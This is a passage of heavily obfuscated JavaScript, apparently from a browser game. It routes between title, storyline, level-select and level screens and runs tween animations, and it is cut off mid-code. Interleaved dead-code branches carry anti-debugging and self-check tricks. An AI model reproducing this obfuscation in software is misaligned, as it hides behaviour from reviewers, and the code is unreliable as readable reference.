_0x1df136(_0x592ab3-0xb1,_0x1f51ba,_0x92c024-0x1e2,_0x92c024-0x17,_0x4dd6e3-0x9d);}game[_0x5a30b2(0x656,0x954,0xa25,0x8d7,0x7b4)][_0x5a30b2(0x94f,0x92f,0x814,0x8d7,0x9a6)+'s'][pageNo][_0x1b9329(0x299,0x2e2,0x3d5,0x496,0x4a2)+'s'][_0x5a30b2(0xc24,0x925,0x92e,0x9bf,0xaa7)](_0x2120e0);}function levelsStart(){var _0x1ae919={'UzCgr':function(_0xecaa5){return _0xecaa5();},'rADpd':function(_0x322cdd,_0xa3fb24){return _0x322cdd(_0xa3fb24);},'tKPRo':_0x548b3e(0x34,0x304,0x269,0x136,0x114)+_0x548b3e(0x240,0x6ca,0x79e,0x457,0x4d9),'MZUre':function(_0x57937a,_0x3912fe){return _0x57937a==_0x3912fe;},'PYRxR':function(_0x184710,_0x213737){return _0x184710!=_0x213737;},'FzNzv':function(_0x476590,_0x5aca9f){return _0x476590+_0x5aca9f;},'VCABQ':_0x2f21e5(0x384,0x4b7,0x5ac,0x549,0x20a)+'6','bYQki':_0x42ef7c(0x16d,0x36d,0x1f5,0x32,0x1c8)+_0x112e10(0x592,0x46e,0x740,0x3f6,0x5a4)+'t','LKAyp':_0x42ef7c(0x14,0x3a7,-0x16b,-0x51,0xde),'NDiUh':_0x46c274(0x595,0x492,0x57b,0x7dd,0x676),'DonNK':_0x548b3e(-0x1d1,0x184,0x2e1,0x232,0x7f)+_0x548b3e(0x512,0x17a,0x4da,0x324,0x440)+'t','BfobJ':_0x46c274(0x458,0x859,0x95c,0x8b2,0x6dd)+_0x46c274(0x7e7,0x65c,0xa25,0x777,0x7dd)+_0x42ef7c(0x539,0x684,0x486,0x33b,0x46a)+')','pMImE':_0x42ef7c(0x264,0x3a2,0x116,0x34d,0x224)+_0x548b3e(0x8a1,0x5d1,0x53f,0x65b,0x5f1)+_0x548b3e(0x123,0xbc,0x417,0x275,0x20f)+_0x42ef7c(0xf3,0x6f,0x522,0x3fa,0x2b5)+_0x46c274(0x528,0x5a9,0x73c,0x4ad,0x6ab)+_0x2f21e5(0x164,0x426,0x57c,0x461,0x418)+_0x2f21e5(0x533,0x600,0x5d1,0x861,0x5fc),'unHMs':function(_0x436109,_0x3e6f12){return _0x436109(_0x3e6f12);},'HnwKZ':_0x112e10(0x467,0x45f,0x323,0x5b8,0x59c),'PLCUm':function(_0x576021,_0xe636ba){return _0x576021+_0xe636ba;},'ySlNz':_0x2f21e5(0xb3c,0x8e2,0x712,0x8b7,0xad0),'PtPtz':_0x548b3e(0x467,0x61b,0x717,0x223,0x4e7),'KFSDY':_0x112e10(0x7b1,0xa3b,0x6b8,0x9ef,0x7ea)+_0x46c274(0x6c2,0xbb0,0xa06,0x843,0x974)+_0x42ef7c(0x56,0x30c,0x183,-0x91,0x196),'moakm':_0x548b3e(0x4f5,0x574,0x6ab,0x511,0x52c),'cWnzu':function(_0x4297e6,_0x248ae9){return _0x4297e6+_0x248ae9;},'bTcZO':_0x42ef7c(0x34a,0xc0,-0x185,0xc3,0x126)+_0x42ef7c(0x369,0x6c3,0x674,0x3c0,0x586),'vpaxW':function(_0x24fb43,_0x5a3b4f){return _0x24fb43-_0x5a3b4f;},'nHuFj':function(_0xf3f9cb,_0x197052){return _0xf3f9cb<_0x197052;},'VtGnL':function(_0x274314,_0x278d8a){return _0x274314>_0x278d8a;},'uKUHT':_0x112e10(0x5a1,0x851,0x74c,0x5f1,0x61b)+_0x548b3e(0x45d,0x4db,0x5c9,0x336,0x38c),'TLPVB':_0x2f21e5(0x3d8,0x4f4,0x44c,0x54c,0x749)+_0x2f21e5(0xa23,0x7b1,0x98d,0x8f3,0x717),'MZhom':function(_0x3191cb,_0x2ee484){return _0x3191cb!=_0x2ee484;},'NtHoa':function(_0x2333df,_0x157c22){return _0x2333df===_0x157c22;},'DrOXq':_0x548b3e(0x272,0x265,0xcc,0x369,0x373),'PFyZl':_0x2f21e5(0x6a9,0x557,0x2b7,0x76a,0x802)+_0x112e10(0x765,0x944,0x910,0x903,0x92d),'FrMQx':function(_0xedbd0e,_0x431655){return _0xedbd0e==_0x431655;},'eOcaG':function(_0x47fc6e,_0x230575){return _0x47fc6e===_0x230575;},'fVCGX':_0x2f21e5(0x975,0x7ea,0x9b0,0x7c2,0x7f8),'cxgiR':_0x42ef7c(0x318,0x29b,0x64d,0x420,0x4e5)+_0x46c274(0x5e6,0x531,0x65f,0x2fb,0x492),'JkTzw':_0x2f21e5(0x156,0x3f7,0x243,0x173,0x631),'GFkqi':function(_0x9b27b,_0x45f8fb){return _0x9b27b!==_0x45f8fb;},'PWzmI':_0x42ef7c(0x159,0x250,0x22a,0x39e,0xf7),'GxeDZ':_0x42ef7c(-0x1a4,0x374,-0x1b7,0x2a4,0xa8),'OYALz':_0x548b3e(0x126,-0x2b,0x340,0x216,0x1ba)+'1','qxXfi':_0x46c274(0x532,0x794,0x775,0x79f,0x674),'UTxrW':_0x42ef7c(-0x11b,-0xef,0x1f4,0x109,0xb1),'YuMyj':function(_0x1afeab){return _0x1afeab();},'ZSmML':_0x548b3e(0x1f7,0x45a,0x24d,0x45b,0x1ba)+'2','trFNA':_0x548b3e(-0xbe,0x393,0x51,0x144,0x117),'FTsAB':_0x2f21e5(0x1a5,0x442,0x448,0x520,0x68f),'jMCnH':_0x42ef7c(0x25a,-0xab,0x37,0x379,0x1c8)+'3','HRFOz':function(_0x142757,_0x3f7b38){return _0x142757===_0x3f7b38;},'hNqtQ':_0x112e10(0x7ba,0x942,0x542,0x6c9,0x5cf),'xYgtA':_0x548b3e(-0x5e,0x2a7,0x1ff,0xfb,0x1ba)+'4','fTEkk':_0x42ef7c(0x438,0x228,0x210,0x43c,0x306),'uFwxY':_0x2f21e5(0x426,0x4b7,0x53a,0x201,0x4ce)+'5','wNsjC':function(_0x22fa92,_0x257aed){return _0x22fa92===_0x257aed;},'ykUrV':_0x548b3e(0x29a,0x56f,0x4da,0x40d,0x37d),'TOWuh':function(_0x3cd2c4){return _0x3cd2c4();},'jVkDi':function(_0x58c6cb,_0x81f06){return _0x58c6cb===_0x81f06;},'tXgAH':_0x2f21e5(0x6b1,0x87b,0x8a9,0x860,0x923),'fCCVI':function(_0x560f4f){return _0x560f4f();},'yGoBA':_0x548b3e(0x185,0x170,0x34e,-0x8c,0x1ba)+'7','QSsFF':_0x112e10(0x6fd,0x8bb,0x905,0x626,0x954),'QcFdA':_0x548b3e(0x203,0x655,0x6a1,0x3a0,0x400),'Plofi':_0x112e10(0x473,0x1ae,0x1e6,0x689,0x264)+'8','AxVOa':_0x2f21e5(0x868,0x782,0x64a,0x736,0x6c1),'NxdCO':function(_0x4c57c8){return _0x4c57c8();},'Kfqhd':_0x42ef7c(-0xaa,0x17c,0x28,0x2d2,0x75),'GbaBb':function(_0x462b41,_0x17ff0d){return _0x462b41===_0x17ff0d;},'eXtWe':_0x2f21e5(0x1c4,0x3bd,0x438,0x5d2,0x3f5),'UFKyK':_0x548b3e(0xaf,0x112,0x360,0xca,0xd7)+_0x46c274(0x48e,0x484,0x2dc,0x3a2,0x4ab),'fNjaX':function(_0x4eda59,_0x8d9d77){return _0x4eda59!==_0x8d9d77;},'bnafx':_0x2f21e5(0x605,0x6a8,0x5d1,0x490,0x955)};function _0x112e10(_0x547aec,_0x551570,_0x3fba77,_0x5ba15e,_0x484c3f){return _0x364691(_0x3fba77,_0x551570-0xf0,_0x547aec-0x51d,_0x5ba15e-0x86,_0x484c3f-0x17e);}function _0x548b3e(_0x3888f8,_0x33bab8,_0x46bb4e,_0x1a483a,_0x2e7c2e){return _0x30a822(_0x46bb4e,_0x2e7c2e- -0x15f,_0x46bb4e-0x68,_0x1a483a-0x121,_0x2e7c2e-0x107);}function _0x2f21e5(_0x388617,_0x276455,_0xaeafb3,_0x32f55c,_0x4e9284){return _0x384839(_0x388617-0x9c,_0x276455-0x427,_0xaeafb3-0x40,_0x32f55c-0x19c,_0x388617);}function _0x42ef7c(_0x59c440,_0x428a4a,_0x10262d,_0x28a5b2,_0x524aac){return _0x1df136(_0x59c440-0x19f,_0x28a5b2,_0x524aac-0x2b5,_0x28a5b2-0x15b,_0x524aac-0xf9);}function _0x46c274(_0x4e745d,_0x2f2a5e,_0x9a5d6d,_0x26667b,_0x3104c0){return _0x30a822(_0x4e745d,_0x3104c0-0x2c2,_0x9a5d6d-0x23,_0x26667b-0x7,_0x3104c0-0x153);}if(_0x1ae919[_0x548b3e(0x52c,0x3de,0x486,0x32b,0x2c4)](transition1,null)){if(_0x1ae919[_0x46c274(0x994,0xac4,0xa78,0x9e3,0x9d0)](_0x1ae919[_0x46c274(0x3e6,0x37f,0x736,0x572,0x5e5)],_0x1ae919[_0x42ef7c(0x331,0x158,0x48b,-0xcb,0x1d2)])){var _0xa4fd6e=_0x1ae919[_0x112e10(0x3a6,0x518,0x319,0x4e9,0x4ad)][_0x42ef7c(0x135,0x1b1,-0x10c,-0x52,0x17c)]('|'),_0x1ea1ef=0xe34+0x2363+-0x9eb*0x5;while(!![]){switch(_0xa4fd6e[_0x1ea1ef++]){case'0':transition4[_0x2f21e5(0x4c0,0x5b7,0x54b,0x3a5,0x76b)+_0x548b3e(0x354,0x68d,0x42d,0x557,0x524)](![]);continue;case'1':transition3[_0x42ef7c(0x3d5,0xa2,0x1cd,0x5e,0x2c8)+_0x2f21e5(0x6ca,0x821,0x55d,0x8da,0xa09)](![]);continue;case'2':transition1[_0x112e10(0x573,0x632,0x628,0x576,0x387)+_0x42ef7c(0x6bd,0x690,0x4d3,0x3e6,0x532)](![]);continue;case'3':transition1[_0x46c274(0x71b,0x842,0x71a,0x5f9,0x699)+_0x42ef7c(0x5fa,0x33e,0x6e9,0x6a4,0x5d4)+_0x42ef7c(0x32f,0x1ae,0x15c,0x22b,0x221)+'ve']();continue;case'4':transition2[_0x42ef7c(0x4e1,0x374,0x3f7,0x1c9,0x2c8)+_0x2f21e5(0xa14,0x821,0xaee,0x9e1,0x792)](![]);continue;}break;}}else _0x1ae919[_0x112e10(0x605,0x7e3,0x38e,0x5c4,0x626)](_0x2df33f);}if(_0x1ae919[_0x548b3e(0x3e3,0x47a,0x3b6,0x77d,0x4fe)](pageNo,-0x3*0x42e+-0x49*0x15+0x1289))_0x1ae919[_0x46c274(0x6f0,0xaf1,0x7fc,0x8d9,0x8ae)](_0x1ae919[_0x46c274(0x994,0x9cc,0x8fc,0x7cd,0x97e)],_0x1ae919[_0x548b3e(0x40c,0x77a,0x7f9,0x492,0x55d)])?_0x1ae919[_0x2f21e5(0x4f8,0x649,0x586,0x768,0x782)](titleScreenStart):(_0x5685af=![],_0x5627ed[_0x2f21e5(0x933,0x739,0x64a,0x8e6,0x87b)]());else{if(game[_0x46c274(0x74c,0x714,0x5b5,0x6c2,0x825)][_0x42ef7c(0xb6,0x339,0x3c5,0x8b,0x1ce)+_0x46c274(0x57e,0x3e1,0x6ef,0x71c,0x544)](_0x1ae919[_0x2f21e5(0x6ae,0x57a,0x4ee,0x319,0x40f)]))_0x1ae919[_0x548b3e(0x5f3,0x592,0x6be,0x42f,0x48d)](_0x1ae919[_0x112e10(0x3ea,0x573,0x3f0,0x466,0x23d)],_0x1ae919[_0x548b3e(0x25a,-0x18f,0x80,0x335,0x131)])?_0x1ae919[_0x548b3e(0x1b7,0x511,0xa2,0x41e,0x34c)](storylineStart):_0x1ae919[_0x42ef7c(0x382,0x4ed,0x78e,0x444,0x536)](_0x22a6bf,_0x1ae919[_0x46c274(0x29b,0x3d4,0x3ad,0x539,0x533)]);else{if(game[_0x42ef7c(0x161,0x697,0x22e,0x38e,0x412)][_0x42ef7c(0x2f8,0x375,0x24a,0x14b,0x1ce)+_0x2f21e5(0x192,0x420,0x2ce,0x3f4,0x2b9)](_0x1ae919[_0x42ef7c(0x5f2,0x294,0x30d,0x381,0x38f)])){if(_0x1ae919[_0x42ef7c(0x165,0x160,0x31b,0x275,0x388)](_0x1ae919[_0x42ef7c(0x2c4,0x24d,0x145,0xc6,0x19e)],_0x1ae919[_0x548b3e(0x234,0x3d,0x321,-0x160,0x156)]))_0x1ae919[_0x548b3e(0xef,0x618,0x91,0x26b,0x34c)](levelSelectStart);else{if(AsmZZg[_0x112e10(0x4fe,0x685,0x772,0x580,0x38b)](_0x165eb9,_0x440255[_0x9a6e50])&&AsmZZg[_0x112e10(0x64c,0x79a,0x755,0x39b,0x6d3)](_0x3a4d12[_0x548b3e(0x4e,0x1e,0x2cd,-0x130,0x12e)+_0x42ef7c(0x5d9,0x33c,0x756,0x5d5,0x518)](_0x35ab8c),_0x23aa82[AsmZZg[_0x46c274(0x676,0x289,0x51c,0x6d1,0x4aa)](_0x1c89be,-0x8c1+0x23fc+-0x1b3a)]))return![];}}else{if(game[_0x46c274(0x70a,0x99f,0x8ee,0x727,0x825)][_0x42ef7c(0x276,-0x30,0x91,0x3f7,0x1ce)+_0x2f21e5(0x241,0x420,0x33b,0x564,0x4c8)](_0x1ae919[_0x2f21e5(0x8fb,0x7c8,0x6a2,0x7fd,0x975)]))_0x1ae919[_0x42ef7c(0x5c0,0x492,0x2d3,0x546,0x49b)](_0x1ae919[_0x112e10(0x7bd,0x53e,0x536,0x5e0,0x9cc)],_0x1ae919[_0x548b3e(0x596,0x3fa,0x75e,0x7a7,0x5a8)])?(_0x2cbbbd=_0x31ebf1[_0x548b3e(0x3ea,0x2f1,0x2fe,0x439,0x20e)][_0x112e10(0x7a5,0x85c,0x7fb,0x80f,0x792)](_0x50cb04),_0x421f6b[_0x112e10(0x572,0x6e9,0x771,0x7ab,0x4bb)]()):_0x1ae919[_0x46c274(0x9e9,0x89b,0x989,0x663,0x930)](level1Start);else{if(game[_0x548b3e(0x4b7,0x34a,0x2d6,0x38d,0x404)][_0x46c274(0x6f5,0x360,0x750,0x5e3,0x5e1)+_0x42ef7c(-0xf7,0x367,0x13,0x3cb,0x131)](_0x1ae919[_0x46c274(0x85f,0x55b,0xa84,0x92c,0x7c8)])){if(_0x1ae919[_0x548b3e(0x488,0x589,0x1e2,0x3ef,0x48d)](_0x1ae919[_0x42ef7c(0x1da,0x2b3,0x112,0x5a3,0x34d)],_0x1ae919[_0x2f21e5(0x61a,0x48c,0x51e,0x4db,0x50c)]))return![];else _0x1ae919[_0x548b3e(0x293,0x3f1,0x782,0x28f,0x50f)](level2Start);}else{if(game[_0x548b3e(0x1d6,0x412,0x63e,0x697,0x404)][_0x548b3e(0x23,0x1fa,0x49,0x6f,0x1c0)+_0x46c274(0x7b0,0x382,0x6a7,0x764,0x544)](_0x1ae919[_0x46c274(0x5df,0x549,0x87e,0x711,0x75d)]))_0x1ae919[_0x2f21e5(0x535,0x416,0x1b0,0x250,0x573)](_0x1ae919[_0x42ef7c(0x190,0x27f,0x3a7,0x498,0x357)],_0x1ae919[_0x2f21e5(0x74a,0x646,0x579,0x6e9,0x3e6)])?_0x1ae919[_0x548b3e(0x600,0x46c,0x4be,0x5d5,0x50f)](level3Start):_0x1ae919[_0x46c274(0x8ff,0xa1b,0xc13,0x7af,0x949)](_0x15da01,_0x5a4641);else{if(game[_0x46c274(0x8a4,0x8a9,0x67c,0x633,0x825)][_0x42ef7c(0x2b7,0x2db,0x1f5,0x177,0x1ce)+_0x112e10(0x3dc,0x4ff,0x5db,0x408,0x247)](_0x1ae919[_0x548b3e(0x402,0x18b,-0x36,0x478,0x223)]))_0x1ae919[_0x548b3e(0x189,0x2bb,0xbf,0x100,0x119)](_0x1ae919[_0x2f21e5(0x6c2,0x5b0,0x603,0x4fe,0x791)],_0x1ae919[_0x548b3e(0x556,0x25b,0x2f3,0x432,0x2b3)])?_0x1ae919[_0x46c274(0x895,0x7ce,0x9c0,0x78c,0x930)](level4Start):(_0x57c029[_0x42ef7c(0x661,0x1d5,0x3d4,0x1f7,0x412)][_0x548b3e(0x580,0x621,0x34a,0x53d,0x3f5)](_0x1ae919[_0x2f21e5(0x962,0x75c,0x840,0x683,0x690)]),_0x128558[_0x112e10(0x6bd,0x6e1,0x74e,0x6bf,0x819)][_0x46c274(0x7cf,0x693,0x56a,0x936,0x6f9)](_0x1ae919[_0x42ef7c(0x4c6,0x2d0,0x351,0x134,0x38f)]));else{if(game[_0x46c274(0x8fe,0x5aa,0x900,0x878,0x825)][_0x46c274(0x89f,0x3a0,0x35f,0x3df,0x5e1)+_0x112e10(0x3dc,0x534,0x404,0x3f3,0x3fb)](_0x1ae919[_0x42ef7c(0x603,0x25f,0x38f,0x5c3,0x3b2)]))_0x1ae919[_0x46c274(0x917,0xbaf,0xbfd,0xa43,0x95b)](_0x1ae919[_0x548b3e(0x1c3,0x108,0x344,0x3e0,0x26a)],_0x1ae919[_0x548b3e(0x473,0xff,0x276,0x4ca,0x26a)])?_0x1ae919[_0x42ef7c(0x47f,0x634,0x585,0x2c2,0x4ef)](level5Start):function(){return![];}[_0x548b3e(0x509,0x339,0x1a3,0x3e7,0x353)+_0x112e10(0x71b,0x791,0x6e6,0x76f,0x776)+'r'](AsmZZg[_0x112e10(0x342,0x86,0x4cf,0x518,0x352)](AsmZZg[_0x2f21e5(0x511,0x733,0x5ed,0x71f,0x497)],AsmZZg[_0x42ef7c(-0x9e,0x443,0x1ac,0xf3,0x20b)]))[_0x2f21e5(0x26c,0x4f8,0x463,0x574,0x626)](AsmZZg[_0x46c274(0xa6b,0x989,0x6b8,0x711,0x7ca)]);else{if(game[_0x42ef7c(0x4c1,0x3ce,0x197,0x3c7,0x412)][_0x42ef7c(-0xcd,-0x33,-0x7,0xf9,0x1ce)+_0x46c274(0x3fb,0x595,0x6e3,0x2c4,0x544)](_0x1ae919[_0x112e10(0x718,0x461,0x501,0x86e,0x49f)])){if(_0x1ae919[_0x46c274(0x775,0x90b,0x93b,0x6de,0x96d)](_0x1ae919[_0x42ef7c(0x97,0x2f4,0x204,0x1e6,0x2bf)],_0x1ae919[_0x42ef7c(0x3e1,0xcf,0x148,0x313,0x2bf)]))_0x1ae919[_0x112e10(0x80f,0x9b5,0x891,0xa43,0x81d)](level6Start);else{var _0x39c1f6=_0x1fdd55[_0x112e10(0x4b4,0x694,0x3f4,0x224,0x2c1)](_0xf7d581,arguments);return _0x919486=null,_0x39c1f6;}}else{if(game[_0x46c274(0x5b0,0xae7,0x64a,0x9da,0x825)][_0x2f21e5(0x2e3,0x4bd,0x431,0x6d1,0x3d7)+_0x2f21e5(0x3a3,0x420,0x5cd,0x172,0x4c5)](_0x1ae919[_0x112e10(0x83a,0x79e,0x7e5,0x734,0xb06)])){if(_0x1ae919[_0x42ef7c(0x4d7,0x5d3,0x19d,0x4c6,0x388)](_0x1ae919[_0x548b3e(0x339,0x299,0x55f,0x5dd,0x394)],_0x1ae919[_0x548b3e(0x3f0,0x52c,0x2be,0x575,0x46b)]))_0x1ae919[_0x548b3e(0x776,0x687,0x362,0x488,0x556)](level7Start);else{var _0x3d354e=new _0x47d979(AsmZZg[_0x112e10(0x391,0x1ca,0xd1,0x563,0x29a)]),_0x445ba8=new _0x556b41(AsmZZg[_0x46c274(0x4bc,0x565,0x31e,0x436,0x5e8)],'i'),_0x11d85e=AsmZZg[_0x46c274(0x7e8,0x72b,0x76b,0xb24,0x8ed)](_0x4569cc,AsmZZg[_0x2f21e5(0x36a,0x5a1,0x790,0x4f5,0x773)]);!_0x3d354e[_0x46c274(0x5c8,0x53c,0x4f1,0x393,0x65e)](AsmZZg[_0x2f21e5(0x60e,0x85f,0x673,0x923,0x96f)](_0x11d85e,AsmZZg[_0x42ef7c(0x3b1,0x2f4,0x2ee,0x10f,0x3cf)]))||!_0x445ba8[_0x2f21e5(0x6b3,0x53a,0x7e5,0x655,0x3d5)](AsmZZg[_0x548b3e(0x718,0x341,0x32e,0x30c,0x562)](_0x11d85e,AsmZZg[_0x42ef7c(0x4ba,0x7b,0x49f,0xb9,0x259)]))?AsmZZg[_0x46c274(0x8e8,0xb7b,0x80d,0xa72,0x8ed)](_0x11d85e,'0'):AsmZZg[_0x2f21e5(0x856,0x649,0x7a8,0x513,0x7b5)](_0x7404ff);}}else{if(game[_0x2f21e5(0x654,0x701,0x7f9,0x98a,0x8f2)][_0x2f21e5(0x226,0x4bd,0x75f,0x33e,0x60c)+_0x112e10(0x3dc,0x3e1,0x2f7,0x4ae,0x138)](_0x1ae919[_0x548b3e(0x18c,-0x261,-0x60,-0x140,0x68)])){if(_0x1ae919[_0x42ef7c(0x4da,0x3a1,0x463,0x329,0x55a)](_0x1ae919[_0x46c274(0x5aa,0x3de,0x6a2,0x43a,0x4da)],_0x1ae919[_0x548b3e(0xb7,0x1d2,0x3,0x133,0xb9)]))_0x1ae919[_0x2f21e5(0x75c,0x673,0x84a,0x497,0x8b0)](level8Start);else{var _0x4bd0e3=_0x1ae919[_0x46c274(0x839,0x69c,0x33c,0x8bb,0x5fb)][_0x548b3e(0x38b,0x33b,0x19,0x3c8,0x16e)]('|'),_0xd56566=0xfd*0x2+0x638+0x2*-0x419;while(!![]){switch(_0x4bd0e3[_0xd56566++]){case'0':var _0x57d410={};_0x57d410[_0x112e10(0x477,0x221,0x4f8,0x4f2,0x4da)+'ts']=_0x5a35cb,_0x57d410[_0x42ef7c(0xe9,-0x4,0x125,0x368,0x228)]=0x1,_0x57d410[_0x42ef7c(0x37f,0x35c,0x1fe,0x3c4,0x116)]=_0x1ae919[_0x2f21e5(0x6df,0x4e0,0x2de,0x679,0x629)],_0x57d410[_0x2f21e5(0x178,0x3bf,0x529,0x5bc,0x2e8)+_0x2f21e5(0x1a3,0x3c6,0x4b5,0x659,0x483)]=0x1f4,_0x57d410[_0x112e10(0x506,0x604,0x4c3,0x522,0x6d9)]=0x1f4,_0x3876ec[_0x46c274(0x760,0xa2c,0x88b,0x6e9,0x825)][_0x2f21e5(0x6fe,0x701,0x49a,0x56d,0x47b)+'s'][_0x170d00][_0x548b3e(0x3bf,0x728,0x61f,0x7fe,0x55b)+'s'][_0x112e10(0x7a5,0x5ab,0x85a,0x761,0x82b)](_0x57d410);continue;case'1':_0x355bd4[_0x42ef7c(0x5f4,0x6d7,0x4e3,0x544,0x412)][_0x2f21e5(0x6dd,0x701,0x4a4,0x97f,0x649)+'s'][_0x3e5ec4][_0x42ef7c(0x2dd,0x671,0x3d2,0x7b9,0x569)+'s'][_0x2f21e5(0x6ec,0x7e9,0x5c2,0x5e2,0x6cd)]({'targets':_0x39343e,'y':_0x1ae919[_0x2f21e5(0x76b,0x6b1,0x93c,0x542,0x417)](_0xcd6dfd['y'],0xbdc+-0x21fa+-0xdfd*-0x2),'ease':_0x1ae919[_0x2f21e5(0x3e5,0x486,0x639,0x450,0x56d)],'duration':0x1f4});continue;case'2':var _0x51e741={};_0x51e741[_0x2f21e5(0x597,0x4bb,0x523,0x3ad,0x25e)+'ts']=_0xfab581,_0x51e741[_0x46c274(0x605,0x38c,0x772,0x668,0x63b)]=0x1,_0x51e741[_0x112e10(0x3c1,0x2e2,0x303,0x2cd,0x126)]=_0x1ae919[_0x112e10(0x49c,0x75d,0x21e,0x517,0x714)],_0x51e741[_0x112e10(0x37b,0x3e3,0x587,0x524,0x347)+_0x46c274(0x23f,0x3e3,0x30c,0x3da,0x4ea)]=0x1f4,_0x51e741[_0x112e10(0x506,0x606,0x675,0x5f3,0x3a5)]=0x1f4,_0x399c2[_0x46c274(0x650,0x5fc,0x7ff,0xa5c,0x825)][_0x548b3e(0x515,0x51d,0x5d3,0x159,0x404)+'s'][_0x164115][_0x2f21e5(0x7c7,0x858,0x61e,0x828,0x627)+'s'][_0x2f21e5(0x943,0x7e9,0xaac,0x890,0x99f)](_0x51e741);continue;case'3':var _0x1a4f71={};_0x1a4f71[_0x2f21e5(0x687,0x4bb,0x349,0x476,0x435)+'ts']=_0x91c0e6,_0x1a4f71[_0x42ef7c(0x277,0x8e,0x40,0x342,0x228)]=0x1,_0x1a4f71[_0x42ef7c(0xad,-0xe4,0x325,-0xea,0x116)]=_0x1ae919[_0x548b3e(0x125,-0x3c,0x21,-0xd3,0x1e3)],_0x1a4f71[_0x46c274(0x271,0x721,0x79b,0x507,0x4e3)+_0x42ef7c(-0x12d,0x30f,-0x47,0x267,0xd7)]=0x1f4,_0x1a4f71[_0x2f21e5(0x6ae,0x54a,0x70e,0x60b,0x304)]=0x1f4,_0x3ec30c[_0x548b3e(0x18e,0x3cb,0x574,0x375,0x404)][_0x112e10(0x6bd,0x613,0x42a,0x7ef,0x404)+'s'][_0x27e075][_0x548b3e(0x6bf,0x769,0x43a,0x73d,0x55b)+'s'][_0x2f21e5(0x8ca,0x7e9,0x9a8,0x9ad,0xa3f)](_0x1a4f71);continue;case'4':_0x450e81[_0x112e10(0x6bd,0x91b,0x475,0x657,0x71f)][_0x2f21e5(0x47a,0x701,0x996,0x88e,0x767)+'s'][_0x19a0be][_0x548b3e(0x627,0x668,0x80c,0x694,0x55b)+'s'][_0x112e10(0x7a5,0x851,0x5c9,0x8e3,0xa0e)]({'targets':_0x3ffead,'y':_0x1ae919[_0x548b3e(0xb5,0xea,-0xeb,0xcc,0x193)](_0x465341['y'],-0x36d*-0x1+0xa*0x210+-0x1231),'ease':_0x1ae919[_0x42ef7c(-0x45,0x249,0x2a4,0x25f,0x197)],'duration':0x1f4});continue;case'5':var _0x1a22aa={};_0x1a22aa[_0x112e10(0x477,0x469,0x4bd,0x21e,0x673)+'ts']=_0x566153,_0x1a22aa[_0x42ef7c(0x33,0x44c,0x318,0x4e6,0x228)]=0x1,_0x1a22aa[_0x46c274(0x729,0x264,0x73a,0x317,0x529)]=_0x1ae919[_0x548b3e(0x233,0x105,0x209,0x3d9,0x1e3)],_0x1a22aa[_0x112e10(0x37b,0x5ba,0xb2,0x29e,0x4e1)+_0x112e10(0x382,0x635,0x324,0x2c1,0x144)]=0x1f4,_0x1a22aa[_0x2f21e5(0x309,0x54a,0x5fd,0x56c,0x58b)]=0x1f4,_0x47a562[_0x2f21e5(0x8df,0x701,0x8fb,0x7e1,0x9c9)][_0x112e10(0x6bd,0x83b,0x539,0x506,0x7f5)+'s'][_0x37778a][_0x548b3e(0x568,0x5c7,0x2cb,0x745,0x55b)+'s'][_0x46c274(0x7f7,0xb52,0xba6,0x815,0x90d)](_0x1a22aa);continue;case'6':var _0x2717f2={};_0x2717f2[_0x2f21e5(0x322,0x4bb,0x318,0x6d8,0x66e)+'ts']=_0x14292e,_0x2717f2[_0x2f21e5(0x60e,0x517,0x45b,0x4ba,0x3d8)]=0x1,_0x2717f2[_0x2f21e5(0x544,0x405,0x639,0x308,0x4b9)]=_0x1ae919[_0x2f21e5(0x3e5,0x4e0,0x364,0x2f9,0x4c5)],_0x2717f2[_0x548b3e(0xf1,0x2d7,0x117,0x240,0xc2)+_0x42ef7c(-0x19d,-0x15c,0xce,-0xcb,0xd7)]=0x1f4,_0x2717f2[_0x112e10(0x506,0x514,0x31d,0x53e,0x7bc)]=0x1f4,_0x2717f2[_0x548b3e(0x314,0x5c,0x4a1,0x3,0x1d8)+_0x112e10(0x402,0x1dd,0x28e,0x548,0x569)]=_0x4223b0,_0x54de10[_0x42ef7c(0x45a,0x512,0x55d,0x3cb,0x412)][_0x46c274(0x6d9,0x971,0x64a,0x77e,0x825)+'s'][_0x7643c][_0x46c274(0x7b9,0xc3b,0x6cb,0x6b1,0x97c)+'s'][_0x46c274(0xb70,0x977,0xa8b,0x798,0x90d)](_0x2717f2);continue;}break;}}}else{if(game[_0x548b3e(0x356,0x691,0x4a4,0x180,0x404)][_0x2f21e5(0x2a1,0x4bd,0x277,0x300,0x3cd)+_0x112e10(0x3dc,0x309,0x387,0x38a,0x696)](_0x1ae919[_0x42ef7c(0x47f,0x3e1,0x47f,0x62f,0x571)])){if(_0x1ae919[_0x2f21e5(0x6d7,0x8e1,0x9b5,0x7da,0xa59)](_0x1ae919[_0x42ef7c(0x267,0x5c1,0x6be,0x3a3,0x4bd)],_0x1ae919[_0x548b3e(0x6be,0x36d,0x2aa,0x31f,0x4af)]))_0x1ae919[_0x42ef7c(0x473,0x5db,0x3d1,0x4f2,0x384)](thumbStart);else for(var _0x2c138e=-0xd7*0xb+0x3ac*0x5+-0x91f;AsmZZg[_0x2f21e5(0x8e3,0x6f3,0x88b,0x508,0x535)](_0x2c138e,_0x263693[_0x2f21e5(0xa77,0x7ce,0x762,0x88c,0x6fe)+'h']);_0x2c138e+=-0x1810+-0xb45*0x1+0x2357){if(AsmZZg[_0x2f21e5(0x4fa,0x542,0x2ab,0x2f5,0x536)](_0xc88b02,_0x5db1ad[_0x2c138e])&&AsmZZg[_0x42ef7c(0x3c7,0x668,0x358,0x50c,0x3a1)](_0x2e0bfc[_0x46c274(0x4d1,0x7be,0x2b3,0x65e,0x54f)+_0x548b3e(0x5a1,0x733,0x277,0x4a0,0x50a)](_0x381478),_0x289b68[AsmZZg[_0x548b3e(0x1e0,0x257,0x424,0x25d,0x3b4)](_0x2c138e,-0xd*-0x12f+0x4*-0x242+-0x32d*0x2)]))return![];}}else{if(game[_0x46c274(0x76a,0x641,0x77e,0x771,0x825)][_0x46c274(0x63f,0x632,0x4e5,0x42f,0x5e1)+_0x46c274(0x2ef,0x28a,0x7d6,0x535,0x544)](_0x1ae919[_0x112e10(0x766,0x938,0x6cc,0x4f8,0x9c1)])){if(_0x1ae919[_0x2f21e5(0x975,0x78d,0x969,0x8c3,0x715)](_0x1ae919[_0x548b3e(-0xc0,0x39f,0x207,0x27f,0x1f5)],_0x1ae919[_0x42ef7c(0x406,-0xb,0x481,0x77,0x203)])){if(_0x1ae919[_0x42ef7c(0x338,0x3de,0x778,0x748,0x504)](_0x30de68,-0x2599+-0x513+0x5*0x889)){if(!_0x3cf185){var 